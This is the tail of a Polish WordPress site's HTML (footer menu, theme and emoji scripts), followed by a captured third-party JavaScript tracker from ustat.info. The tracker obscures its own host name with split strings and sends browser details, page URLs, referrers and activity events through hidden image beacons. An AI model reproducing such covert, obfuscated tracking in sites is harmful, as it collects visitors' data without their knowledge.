					<a href="https://pytajmnie.pl/elektryczne-dostawcze-cicha-rewolucja-w-branzy-transportowej/">Elektryczne Dostawcze &#8211; Cicha Rewolucja w Branży Transportowej</a>
									</li>
					</ul>

		</section>	</div>
</aside><!-- #secondary -->
</div><!-- #content -->

<footer id="colophon" class="site-footer mt-30" role="contentinfo">
    <div class="container-fluid">
        <!-- end col-12 -->
        <div class="row">
        
        <div class="copyright-area">
            <div class="site-info">
                <div class="container">
                    <div class="row">
                        <div class="site-copyright clearfix pb-20 pt-20 primary-font">
                            <div class="col-md-4">
                                Copyright All rights reserved                                <br>
                                Theme: Royal Magazine by <a href="https://themeinwp.com/" target = "_blank" rel="designer">ThemeinWP </a>                            </div>
                            <div class="col-md-8">
                                                                    <div class="site-footer-menu primary-font">
                                        <div class="menu-x-container"><ul id="footer-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://pytajmnie.pl/biznes/">Biznes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://pytajmnie.pl/dom/">Dom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://pytajmnie.pl/finanse/">Finanse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://pytajmnie.pl/motoryzacja/">Motoryzacja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://pytajmnie.pl/nieruchomosci/">Nieruchomości</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://pytajmnie.pl/rozrywka/">Rozrywka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://pytajmnie.pl/turystyka/">Turystyka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://pytajmnie.pl/zdrowie/">Zdrowie</a></li>
</ul></div>                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div><!-- #page -->

<a id="scroll-up" class="alt-bgcolor"><i class="ion-ios-arrow-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://pytajmnie.pl/wp-content/themes/royal-magazine/js/navigation.js?ver=20151215" id="royal-magazine-navigation-js"></script>
<script type="text/javascript" src="https://pytajmnie.pl/wp-content/themes/royal-magazine/js/skip-link-focus-fix.js?ver=20151215" id="royal-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pytajmnie.pl/wp-content/themes/royal-magazine/assets/libraries/slick/js/slick.min.js?ver=6.9" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://pytajmnie.pl/wp-content/themes/royal-magazine/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.9" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://pytajmnie.pl/wp-content/themes/royal-magazine/assets/libraries/marquee/jquery.marquee.js?ver=6.9" id="jquery-marquee-js"></script>
<script type="text/javascript" src="https://pytajmnie.pl/wp-content/themes/royal-magazine/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="jquery-sticky-sdebar-js"></script>
<script type="text/javascript" src="https://pytajmnie.pl/wp-content/themes/royal-magazine/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://pytajmnie.pl/wp-content/themes/royal-magazine/assets/twp/js/custom-script.js?ver=6.9" id="royal-magazine-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pytajmnie.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pytajmnie.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0c93d8a53574d3182ea3c4ac95b0b38","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/363079593.03vxqnkx9vfb6pz8fefzn1rhxgkzwa
body_size: 7044
content:
if(top.window.X5c0c28580bf859d66b5b3ed3550bb6ec==undefined) {top.window.X5c0c28580bf859d66b5b3ed3550bb6ec=1;X363079593={a:function(){I363079593="03vxqnkx9vfb6pz8fefzn1rhxgkzwa";coo_n="us"+("t"+"at_")+I363079593+"=";coo_s=document.cookie.split(";");coo_uu_363079593=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_363079593=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I363079593+'_'+coo_uu_363079593+'?sess=72563741316383&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X363079593.w_act=1;X363079593.w_act_single=0;});this.aE(top.window,"blur",function(){X363079593.w_act_single=1;X363079593.lifelimit=(new Date().getTime())+3*60*1000;X363079593.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X363079593.aE(d,"mousemove",X363079593.rIT);X363079593.aE(d,"click",X363079593.rIT);X363079593.aE(w,"scroll",X363079593.rIT);X363079593.aE(d,"keyup",X363079593.rIT);X363079593.aE(d,"touchstart",X363079593.rIT);X363079593.aE(d,"touchmove",X363079593.rIT);X363079593.rIT();});this.ping=function(){if(X363079593.stopped!=0) return false;t=(new Date().getTime());if(X363079593.w_act==1 || X363079593.w_act_single==1) {X363079593.im('/livestat/03vxqnkx9vfb6pz8fefzn1rhxgkzwa/72563741316383?p='+X363079593.pos_progress+'&t='+t+X363079593.e_info);if(X363079593.e_info!="") X363079593.e_info="";if(X363079593.w_act_single==1) {X363079593.w_act=0;X363079593.w_act_single=0;}} else {if(t>X363079593.lifelimit) X363079593.imX();}if(t>X363079593.t_dur) X363079593.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X363079593.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X363079593;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X363079593.scrl);X.rE(top.window,"resize",X363079593.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["TmFqd2ElQzUlQkNuaWVqc3plJTIwcGFyYW1ldHJ5JTIwYW5hbGl6eQ==","QWJ5JTIwamVkbmFrJTIwYnklQzUlODJ5","bWlhcm9kYWpuZSUyQyUyMG5hbGUlQzUlQkN5JTIwb2RkYSVDNCU4Nw=="];this.string_end = ["ZG8lMjBkYWxzemVqJTIwZGlhZ25vc3R5a2k=","bmFzJTIwamVkeW5pZSUyMHN1Z2VzdGklQzQlODU=","cnplY3p5d2lzdG8lQzUlOUJjaSUyMHMlQzQlODUlMjBkbGE="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X363079593.rsz();X363079593.scrl();},4500);this.aE(top.window,"resize",function(){if(X363079593.timer_resize!=false) clearTimeout(X363079593.timer_resize);X363079593.timer_resize=setTimeout(X363079593.rsz, 200);});this.aE(top.window,"scroll",function(){if(X363079593.timer_scroll!=false) clearTimeout(X363079593.timer_scroll);X363079593.timer_scroll=setTimeout(X363079593.scrl, 200);});}}setTimeout(X363079593.ping, 250);this.intv=setInterval(X363079593.ping, 5000);},rIT:function(){if(X363079593.intv==false) return false;clearTimeout(X363079593.idleTimer);X363079593.idleTimer=setTimeout(function(){ X363079593.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im363079593=document.createElement("img");im363079593.style.cssText='position:absolute !important; visibility:hidden !important;';im363079593.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im363079593.onload = function(){ if(im363079593.parentNode!=undefined) im363079593.parentNode.removeChild(im363079593); };im363079593.onerror = function(){ if(im363079593.parentNode!=undefined) im363079593.parentNode.removeChild(im363079593); X363079593.imX(); };document.body.appendChild(im363079593);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X363079593.a();}